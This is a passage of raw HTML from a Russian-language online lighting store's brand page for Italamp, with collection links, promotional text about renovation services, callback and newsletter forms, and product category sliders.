url(/uploads/images/brands/items/16430-li-5710.webp);'></span><span class='brand_ab_collections_list_elem_name'>Bossanova</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/brigitta'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16267-li-2972.webp);'></span><span class='brand_ab_collections_list_elem_name'>Brigitta</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/carmen2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16309-li-7074.webp);'></span><span class='brand_ab_collections_list_elem_name'>Carmen</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/caterina'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16367-li-8221.webp);'></span><span class='brand_ab_collections_list_elem_name'>Caterina</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/chanel'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16385-li-7285.webp);'></span><span class='brand_ab_collections_list_elem_name'>Chanel</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/charles'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16269-li-2282.webp);'></span><span class='brand_ab_collections_list_elem_name'>Charles</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/cheers'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16256-li-9738.webp);'></span><span class='brand_ab_collections_list_elem_name'>Cheers</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/cicla'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16265-li-4758.webp);'></span><span class='brand_ab_collections_list_elem_name'>Cicla</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/collier1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16259-li-5223.webp);'></span><span class='brand_ab_collections_list_elem_name'>Collier</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/crowns'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16236-li-4034.webp);'></span><span class='brand_ab_collections_list_elem_name'>Crowns</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/dogma1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16386-li-7427.webp);'></span><span class='brand_ab_collections_list_elem_name'>Dogma</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/edra2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16366-li-9848.webp);'></span><span class='brand_ab_collections_list_elem_name'>Edra</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/ellepi'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16262-li-3649.webp);'></span><span class='brand_ab_collections_list_elem_name'>Ellepi</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/etoile2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16248-li-5484.webp);'></span><span class='brand_ab_collections_list_elem_name'>Etoile</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/etvoila'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16280-li-5942.webp);'></span><span class='brand_ab_collections_list_elem_name'>Etvoila</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/evoque'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16411-li-8131.webp);'></span><span class='brand_ab_collections_list_elem_name'>Evoque</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/fata-morgana'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16252-li-9124.webp);'></span><span class='brand_ab_collections_list_elem_name'>Fata morgana</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/flamingo2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16291-li-6408.webp);'></span><span class='brand_ab_collections_list_elem_name'>Flamingo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/flut'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16261-li-2944.webp);'></span><span class='brand_ab_collections_list_elem_name'>Flut</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/gassa'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16417-li-9847.webp);'></span><span class='brand_ab_collections_list_elem_name'>Gassa</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/ghipur'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16272-li-5845.webp);'></span><span class='brand_ab_collections_list_elem_name'>Ghipur</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/grapeflut'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16260-li-5150.webp);'></span><span class='brand_ab_collections_list_elem_name'>Grapeflut</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/hugo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16428-li-5955.webp);'></span><span class='brand_ab_collections_list_elem_name'>Hugo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/lab1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16253-li-1123.webp);'></span><span class='brand_ab_collections_list_elem_name'>Lab</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/lenoir'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16332-li-9205.webp);'></span><span class='brand_ab_collections_list_elem_name'>Lenoir</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/libellula'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16327-li-9564.webp);'></span><span class='brand_ab_collections_list_elem_name'>Libellula</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/licio'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16283-li-3628.webp);'></span><span class='brand_ab_collections_list_elem_name'>Licio</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/lily'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16388-li-7915.webp);'></span><span class='brand_ab_collections_list_elem_name'>Lily</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/lucrezia'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16268-li-7230.webp);'></span><span class='brand_ab_collections_list_elem_name'>Lucrezia</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/lunatica'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16266-li-9973.webp);'></span><span class='brand_ab_collections_list_elem_name'>Lunatica</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/majestic2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16273-li-9395.webp);'></span><span class='brand_ab_collections_list_elem_name'>Majestic</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/memory2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16321-li-3995.webp);'></span><span class='brand_ab_collections_list_elem_name'>Memory</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/mura'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16271-li-3578.webp);'></span><span class='brand_ab_collections_list_elem_name'>Mura</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/neroli'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16419-li-8916.webp);'></span><span class='brand_ab_collections_list_elem_name'>Neroli</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/nuce'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16374-li-4235.webp);'></span><span class='brand_ab_collections_list_elem_name'>Nuce</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/odette-odile'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16238-li-4630.webp);'></span><span class='brand_ab_collections_list_elem_name'>Odette odile</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/perla1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16365-li-8401.webp);'></span><span class='brand_ab_collections_list_elem_name'>Perla</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/phebo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16410-li-7906.webp);'></span><span class='brand_ab_collections_list_elem_name'>Phebo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/prezioso'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16432-li-2313.webp);'></span><span class='brand_ab_collections_list_elem_name'>Prezioso</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/pulsa'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16244-li-4665.webp);'></span><span class='brand_ab_collections_list_elem_name'>Pulsa</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/quarzo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16241-li-8226.webp);'></span><span class='brand_ab_collections_list_elem_name'>Quarzo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/rigato1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16304-li-3222.webp);'></span><span class='brand_ab_collections_list_elem_name'>Rigato</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/rigel2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16237-li-9251.webp);'></span><span class='brand_ab_collections_list_elem_name'>Rigel</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/romantic1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16305-li-8114.webp);'></span><span class='brand_ab_collections_list_elem_name'>Romantic</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/rose1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16287-li-9803.webp);'></span><span class='brand_ab_collections_list_elem_name'>Rose</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/rosemarie'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16289-li-6264.webp);'></span><span class='brand_ab_collections_list_elem_name'>Rosemarie</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/sabik'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16293-li-9031.webp);'></span><span class='brand_ab_collections_list_elem_name'>Sabik</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/sirius2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16270-li-2670.webp);'></span><span class='brand_ab_collections_list_elem_name'>Sirius</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/spillo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16250-li-7775.webp);'></span><span class='brand_ab_collections_list_elem_name'>Spillo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/spirale'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16240-li-8844.webp);'></span><span class='brand_ab_collections_list_elem_name'>Spirale</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/tea'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16264-li-8680.webp);'></span><span class='brand_ab_collections_list_elem_name'>Tea</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/teo'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16330-li-8898.webp);'></span><span class='brand_ab_collections_list_elem_name'>Teo</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/tube4'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16416-li-7085.webp);'></span><span class='brand_ab_collections_list_elem_name'>Tube</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/valentina2'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16369-li-4306.webp);'></span><span class='brand_ab_collections_list_elem_name'>Valentina</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/verbena'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16421-li-2414.webp);'></span><span class='brand_ab_collections_list_elem_name'>Verbena</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/vogue1'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16343-li-3033.webp);'></span><span class='brand_ab_collections_list_elem_name'>Vogue</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/zagara'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16422-li-5220.webp);'></span><span class='brand_ab_collections_list_elem_name'>Zagara</span></a></div><div class='col-lg-6 mb-4'><a class='brand_ab_collections_list_elem' href='/brands/italamp/zeus'><span class='brand_ab_collections_list_elem_img' style='background-image: url(/uploads/images/brands/items/16258-li-1283.webp);'></span><span class='brand_ab_collections_list_elem_name'>Zeus</span></a></div></div></div></div></div></div><div class='brand_vn'><div class='brands_vn'><div class='container'><div class='brands_vn_title'>Полное сопровождение сделки</div><div class='brands_vn_text'><p>По-этапная оплата,никаких скрытых платежей</p></div></div><div class='brands_vn_block'><div class='brands_vn_block_img' style='background-image: url()'></div><div class='brands_vn_block_elem' data-num='1' data-text='<p style="text-align: center;">ОТ преображения квартир в старом фонде с перепланировкой ДО обустройства современных офисов.</p>' ><div class='brands_vn_block_elem_title'>Беремся за реализацию любых проектов</div></div><div class='brands_vn_block_elem' data-num='2' data-text='<p style="text-align: center;">ОТ замеров и составления сметы ДО обустройства интерьера готового объекта мебелью, текстилем и светом.</p>' ><div class='brands_vn_block_elem_title'>Индивидуальный менеджер проекта ведет ваш ремонт</div></div><div class='brands_vn_block_elem' data-num='3' data-text='<p style="text-align: center;">ОТ поклейщика обоев ДО строительного инженера и других специалистов по многим направлениям, которые ответственно относятся к задумке дизайнера и пожеланиям заказчика.</p>' ><div class='brands_vn_block_elem_title'>Работаем с собственным проверенным штатом</div></div><div class='brands_vn_block_elem' data-num='6' data-text='<p style="text-align: center;">ОТ покраски стен ДО установки сантехники.</p>' ><div class='brands_vn_block_elem_title'>Даем гарантию два года на все виды работ</div></div><div class='brands_vn_block_elem' data-num='7' data-text='<p>ОТ лампочки ДО флорентийской мозаики. Каким бы масштабным не был ваш заказ, мы проверим его на наличие дефектов.</p>' ><div class='brands_vn_block_elem_title'>Помогаем подобрать и приобрести всё по выгодным ценам</div></div><div class='brands_vn_block_text_center'><div></div></div><div class='brands_vn_tile'></div></div></div></div><div class='brand_about_out'><div class='container'><div class='brand_about'><div class='brand_about_img'><div style='background-image: url(/uploads/images/brands/910-ili-5549.webp); height: 80px;'></div></div><div class='brand_about_text'><h2>Светильники Italamp для вашего дома</h2><p>Выбирайте подвесные светильники Italamp для создания уникальной атмосферы в вашем доме. Каждый светильник - это сочетание инновационного дизайна и высококачественных материалов. Italamp предлагает разнообразие форм и цветов, удовлетворяя самые изысканные вкусы.</p><p>Наши люстры и бра от Italamp идеально впишутся в интерьер, добавляя ему элегантность и шарм. Они идеально подходят для любого пространства, будь то классический или современный стиль. Создайте уют и комфорт в вашем доме с помощью наших светильников.</p></div></div></div></div><div class='brand_form'><div class='container'><div class='brand_form_title'>Получите консультацию наших специалистов</div><div class='brand_form_slogan'>Скидки в зимой!</div><div class='brand_form_code'><form class="ghform brfform needs-validation" novalidate method="post" data-act="/systpl/forms" ><div class='grid-cutter-30'><div class="row align-items-end"><div class=' col-md-6 position-relative'><div class="input-group "><input class="form-control" data-type="strinput" autocomplete='off' type="name" required="required" name='Имя' value='' placeholder='Ваше имя*' ></div></div><div class=' col-md-6 position-relative'><div class="input-group mt-3 mt-md-0"><input class="form-control" data-type="strinput" autocomplete='off' type="tel" required="required" name='Номер телефона' value='' placeholder='Номер телефона*' ></div></div><input type='hidden' name='idform' value='brf'><div class='col mt-3 mt-xl-0'><button class="btn btn-primary disabled btn-block" data-type="submit" type="button" data-name='orderform' name="oform" value='1' >Заказать обратный звонок</button></div><div class='col-sm-12 col-xl-6 mt-3 mt-xl-0'><div class="personal"> Нажимая на кнопку соглашаюсь с <a href='/privacy'>политикой обработки</a> персональных данных </div></div></div></div></form></div></div></div><div class='brand_catalog_razdels'><div class="catalog_list_prs"><div class='px-5'><div class="catalog_list_prs_head"><i class='fa-angle-left hidden-max-lg' data-dir='left'></i><span class="catalog_list_prs_title">Группы товаров раздела "Светильники"</span><i class='fa-angle-left hidden-min-xl' data-dir='left'></i><i class='fa-angle-right' data-dir='right'></i></div><div class="catalog_list_prs_slider"><div class="lentslider lsbase" data-uniq='lssl1' data-interval='0' data-timeout='0' ><div class="lentslider_list"><div class="lentslider_list_out"><div class="lentslider_list_in py-1"><div class='lentslider_list_elem p-0' data-num-slide='1' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/lyustry'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/10-bi-8391.webp);'></span><span class="catalog_list_prs_elem_name"><span>Люстры</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='2' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/tochechnye-chvetilniki'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/12-bi-4979.webp);'></span><span class="catalog_list_prs_elem_name"><span>Встраиваемые светильники</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='3' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/nastolnye-svetilniki'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/14-bi-7934.webp);'></span><span class="catalog_list_prs_elem_name"><span>Настольные лампы</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='4' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/podvesnye-svetilniki'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/314-bi-6030.webp);'></span><span class="catalog_list_prs_elem_name"><span>Подвесные светильники</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='5' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/magnitnaya-trekovaya-sistema'><span class="catalog_list_prs_elem_img" style='background-image: url();'></span><span class="catalog_list_prs_elem_name"><span>Магнитная трековая система</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='6' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/potolochnye-svetilniki'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/171-bi-8842.webp);'></span><span class="catalog_list_prs_elem_name"><span>Потолочные светильники</span></span></a></div></div></div></div></div></div></div><div class="catalog_list_prs_slider2"><div class="lentslider lsbase" data-uniq='lssl2' data-interval='0' data-timeout='0' ><div class="lentslider_list"><div class="lentslider_list_out"><div class="lentslider_list_in py-1"><div class='lentslider_list_elem p-0' data-num-slide='1' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/bra'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/11-bi-9394.webp);'></span><span class="catalog_list_prs_elem_name"><span>Бра</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='2' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/torshery'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/13-bi-7669.webp);'></span><span class="catalog_list_prs_elem_name"><span>Торшеры</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='3' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/kartinnye-podsvetki'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/313-bi-8238.webp);'></span><span class="catalog_list_prs_elem_name"><span>Картинные подсветки</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='4' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/ulichnye'><span class="catalog_list_prs_elem_img" style='background-image: url();'></span><span class="catalog_list_prs_elem_name"><span>Уличное освещение</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='5' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/nastennye-svetilniki'><span class="catalog_list_prs_elem_img" style='background-image: url(/uploads/images/catalog/126-bi-4705.webp);'></span><span class="catalog_list_prs_elem_name"><span>Настенные светильники</span></span></a></div></div><div class='lentslider_list_elem p-0' data-num-slide='6' data-number-show='4' ><div class="lentslider_list_elem_item"><a class="catalog_list_prs_elem" href='/svetodiodnye-lenty1'><span class="catalog_list_prs_elem_img" style='background-image: url();'></span><span class="catalog_list_prs_elem_name"><span>Светодиодные ленты</span></span></a></div></div></div></div></div></div></div></div></div></div><div class='brand_form2'><div class='container'><div class='brand_form2_title'>Закажите продукцию на нашем сайте и получите скидку 10% на первый заказ</div><div class='brand_form2_code'><form class="ghform brf2form needs-validation" novalidate method="post" data-act="/systpl/forms" ><div class='grid-cutter-30'><div class="row align-items-end"><div class=' col--24 col-sm-12 col-md-12 col-lg-12 col-xl-6 col-xxl-6 position-relative'><div class="input-group "><input class="form-control" data-type="strinput" autocomplete='off' type="name" required="required" name='Имя' value='' placeholder='Ваше имя' ></div></div><div class=' col--24 col-sm-12 col-md-12 col-lg-12 col-xl-6 col-xxl-6 position-relative'><div class="input-group "><input class="form-control" data-type="strinput" autocomplete='off' type="tel" required="required" name='Номер телефона' value='' placeholder='Номер телефона*' ></div></div><input type='hidden' name='idform' value='brf2'><div class='col mt-3 mt-xl-0'><button class="btn btn-primary disabled btn-block" data-type="submit" type="button" data-name='orderform' name="oform" value='1' >Заказать обратный звонок</button></div><div class='col-sm-12 col-xl-6 mt-3 mt-xl-0'><div class="personal"> Нажимая на кнопку соглашаюсь с <a href='/privacy'>политикой обработки</a> персональных данных </div></div></div></div></form></div></div></div><div class='brand_bottom_text'><div class='brand_bottom_text_img' style='background-image: url(); width: px;'></div><div class='container'><div class='row'><div class='col '><div class="brand_bottom_text_val"><h3>Разнообразие стилей и материалов от Italamp</h3><p>Italamp - это не просто светильники, это произведения искусства, которые преобразят ваш интерьер. Каждая деталь продумана для создания идеальной гармонии света и тени. Эти светильники не только освещают, но и украшают пространство, делая его более привлекательным и стильным.</p><div class="cke_more_text"><div class="cke_more_text_data"><p>Светильники Italamp доступны для покупки в Москве в нашем интернет-магазине. Мы предлагаем удобную доставку и профессиональную установку. Выбирайте Italamp для создания неповторимого стиля и атмосферы в вашем доме.</p><p>В нашем каталоге вы найдете светильники для любого вкуса и бюджета. От классических люстр до современных подвесных светильников, Italamp предлагает изысканное освещение для каждого уголка вашего дома. Украсьте свой интерьер изяществом и качеством от Italamp.</p></div><div class="cke_more_text_button">Читать дальше</div></div></div></div></div></div></div></div></div><div class='actions_slider'><div class='container'><div class='row justify-content-between'><div class='col-auto'><a class='actions_slider_title' href='/actions'>Все акции</a></div><div class='col-auto'><div class='actions_slider_arrs'><div class="lentsliderex_arrs lsexarrsacsl" data-uniq='lsexacsl' ><div class="lentsliderex_arrs_left"><i class="ft-left-open-1"></i></div><div class="lentsliderex_arrs_right"><i class="ft-right-open-1"></i></div></div></div></div></div><div class='actions_slider_items'><div class="lentsliderex lsexacsl" data-uniq='lsexacsl' data-controls='0' data-interval='0' data-timeout='0' ><div class="lentsliderex_list"><div class="lentsliderex_list_out"><div class="lentsliderex_list_in py-1"><div class='lentsliderex_list_elem p-0' data-num-slide='1' data-number-show='3' ><div class="lentsliderex_list_elem_item"><a class='actions_list_elem h-100' href='/actions/miele-15'><span class='actions_list_elem_top grid-cutter-0'><span class='row h-100'><span class='col-sm-12'><span class='actions_list_elem_title'>Miele -10%</span></span><span class='col-sm-12 actions_list_elem_img_out'><span class='actions_list_elem_img' style='background-image: url();'></span></span></span></span></a></div></div></div></div></div></div></div></div></div><div class='discount '><div class='container'><div class='row align-items-center'><div class='col-lg-10'><div class='discount_text'><span>Получайте акции</span> и специальные предложения</div></div><div class='col-lg-14'><div class='discount_form'><form class="ghform newsletter_form grid-cutter-0 newslettersform " method="post" data-act="/newsletters/subscribe" ><div class='row w-100'><div class=' col-md '><input class="form-control border-right-square" data-type="strinput" autocomplete='off' type="email" required="required" name='Email' value='' placeholder='Введите свой email*'></div><div class='col-24 order-1'><div class="form_personal"><label class='cursor-pointer padding-vertical-5 personal font-normal'><input class="hidden" type="checkbox" value="1" required><span class='display-inline-block vertical-align-middle has-label'><i class="fa-check-square-o checked"></i><i class="fa-square-o unchecked"></i></span> Я согласен(-на) на <a href="/privacy">обработку персональных данных</a> и с условиями подписки</label></div></div><input type='hidden' name='idform' value='newsletters'><div class='col-md-10 col-xxl-8 mt-2 mt-md-0'><button class="btn btn-primary disabled btn-block" data-type="submit" type="button" data-name='subscribe' name="oform" value='1'>Подписаться</button></div></div></form></div></div></div></div></div><div class='vn'><div class='container'><div class='row'><div class='col-lg-5'><div class='vn_numbers h-100'><div class='row flex-column h-100 justify-content-between'><div class='col-md-auto'><div class='vn_numbers_elem'><div class='vn_numbers_elem_num'>250 k</div><div class='vn_numbers_elem_text'>наименований продукции</div></div></div><div class='col-md-auto'><div class='vn_numbers_elem'><div class='vn_numbers_elem_num'>500</div><div class='vn_numbers_elem_text'>брендов работают с нами</div></div></div><div class='col-md-auto'><div class='vn_numbers_elem'><div class='vn_numbers_elem_num'>10</div><div class='vn_numbers_elem_text'>лет на рынке</div></div></div></div></div></div><div class='col-lg-18'><div class='vn_title'>Наш выбор - индивидуальный подход к клиенту.</div><div class='vn_list'><div class='row justify-content-around'><div class='col-lg-12 mb-4'><div class='vn_list_elem'><div class='row align-items-center'><div class='col-6'><div class='vn_list_elem_img' style='background-image: url(/uploads/images/settings/units-vni-5384.png)'></div></div><div class='col'><div class='vn_list_elem_title'>Огромный опыт</div><div class='vn_list_elem_text'>Мы знаем, что продаем.</div></div></div></div></div><div class='col-lg-12 mb-4'><div class='vn_list_elem'><div class='row align-items-center'><div class='col-6'><div class='vn_list_elem_img' style='background-image: url(/uploads/images/settings/units-vni-6102.png)'></div></div><div class='col'><div class='vn_list_elem_title'>Штат профессионалов</div><div class='vn_list_elem_text'></div></div></div></div></div><div class='col-lg-12 mb-4'><div class='vn_list_elem'><div class='row align-items-center'><div class='col-6'><div class='vn_list_elem_img' style='background-image: url(/uploads/images/settings/units-vni-7972.png)'></div></div><div class='col'><div class='vn_list_elem_title'>Полное сопровождение сделки</div><div class='vn_list_elem_text'>По-этапная оплата,никаких скрытых платежей</div></div></div></div></div><div class='col-lg-12 mb-4'><div class='vn_list_elem'><div class='row align-items-center'><div class='col-6'><div class='vn_list_elem_img' style='background-image: url(/uploads/images/settings/units-vni-4259.png)'></div></div><div class='col'><div class='vn_list_elem_title'>Монтаж оборудования</div><div class='vn_list_elem_text'>Создание современных объектов</div></div></div></div></div><div class='col-lg-12 mb-4'><div class='vn_list_elem'><div class='row align-items-center'><div class='col-6'><div class='vn_list_elem_img' style='background-image: url(/uploads/images/settings/units-vni-9314.png)'></div></div><div class='col'><div class='vn_list_elem_title'>Ремонт "Под ключ"</div><div class='vn_list_elem_text'>2 года гарантии</div></div></div></div></div><div class='col-lg-12 mb-4'><div class='vn_list_elem'><div class='row align-items-center'><div class='col-6'><div class='vn_list_elem_img' style='background-image: url(/uploads/images/settings/units-vni-4871.png)'></div></div><div class='col'><div 